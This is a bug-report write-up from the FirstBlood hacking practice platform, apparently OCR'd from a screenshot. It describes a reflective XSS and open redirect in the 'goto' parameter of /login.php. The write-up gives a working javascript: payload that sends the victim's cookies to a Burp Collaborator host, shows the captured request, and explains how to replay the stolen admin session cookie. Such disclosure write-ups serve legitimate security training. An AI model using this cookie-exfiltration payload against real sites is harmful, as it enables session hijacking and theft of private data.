 This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-25, xnl-h4ck3r Level 4 reported:
Summary
There is a hidden parameter called goto on /login.php that redirects to another location after login. There is an open
redirect vulnerability that allows an attacker to creaft a URL to send to the victim so after they login on the genuine
First Blood site, they are redirected to the attackers website, and the auth cookies are also passed to the attackers site.
The web application fails to filter the javascript URI upon redirecting
Steps to Reproduce
1. Go to the link http://firstbloodhackers.com:{PORT}/login.php?goto=j%09avascript:document.location=%27http://{BURP_COLLAB_URL}/
%27%2bdocument.cookie
2. Enter a valid user name and password and click SECURE LOGIN
3. Observe that the user is taken to the attackers website, and the cookies and their values have been leaked to the
attacker:
Not secure | vkk.burpcollaborator.net/doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9;%20drps=80cc6244b48159276f7d4ec73
7ygnotj7fdws8887t88qubzjigz
7 2021-Oct-25 17:36:07 UTC DNS iwix2lxhy8dvyzyfevtw9c7eq5wvkk
8 2021-Oct-25 17:36:01 UTC HTTP iwix2lxhy8dvyzyfevtw9c7eq5wvkk
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /favicon.ico HTTP/1.1
2 Host: iwix2lxhy8dvyzyfevtw9c7eq5wvkk.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer:
http://iwix2lxhy8dvyzyfevtw9c7eq5wvkk.burpcollaborator.net/doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9;%20drps=80cc6244b48159276f7d4ec73
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
Leaked Cookies
8
9
4. Clear all cookies and go to the web app again but do not log in.
5. Add the cookie shows in Step 3 and go to /drpanel/index.php and observe that you are now logged in as admin and view
patient data.
Impact
Endpoint: /login.php
Parameter: goto
Payload:
j%09avascript:document.location=%27http://
{BURP_COLLAB_URL}/%27%2bdocument.cookie`
FirstBlood ID: 39
Vulnerability Type: Reflective XSS
Our mistake: The parameter "goto" on login.php
should of been "fixed" when redirecting to prevent
XSS but due to an oversight from Sean and Karl,
the new code did not make it into production. This
has since updated since the event ended and you're
recommended to re-try. It's related to bug ID 26
because the idea was developers fixed *this* one
(when redirecting) but forgot the other
reflection.